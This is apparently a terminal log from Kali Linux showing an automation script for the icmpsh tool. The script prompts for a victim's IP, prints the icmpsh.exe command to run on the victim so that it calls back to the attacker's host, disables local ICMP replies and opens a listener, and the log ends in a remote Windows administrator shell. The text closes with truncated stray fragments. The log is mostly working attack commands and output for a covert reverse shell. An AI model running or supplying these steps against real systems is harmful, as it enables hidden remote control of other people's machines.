 root@kali:~/Desktop/lemon# ./run.sh
####################################################################
ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
####################################################################
--------------------------------------------------------------------
[?] What is the victims public IP address?
--------------------------------------------------------------------
192.168.206.101
[-] Run the following code on your victim system on the listender has started:
+++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t 192.168.206.129 -d 500 -b 30 -s 128
+++++++++++++++++++++++++++++++++++++++++++++++++++
[-] Local ICMP Replies are currently enabled, I will disable these temporarily now
[-] Launching Listener...,waiting for a inbound connection..
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\>whoami
whoami
dm_win03\administrator
C:\>
KALI
“the quieter you becom
安全先师